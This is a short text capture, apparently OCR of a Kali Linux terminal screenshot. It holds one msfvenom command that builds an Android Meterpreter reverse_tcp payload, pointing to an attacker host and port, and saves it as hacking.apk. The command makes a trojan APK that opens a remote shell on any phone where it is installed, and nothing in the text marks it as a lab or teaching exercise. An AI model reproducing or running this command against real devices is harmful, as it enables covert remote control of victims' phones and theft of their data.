 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ ×
root@ka
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.130.162 LPORT=4444 R>hacking.apk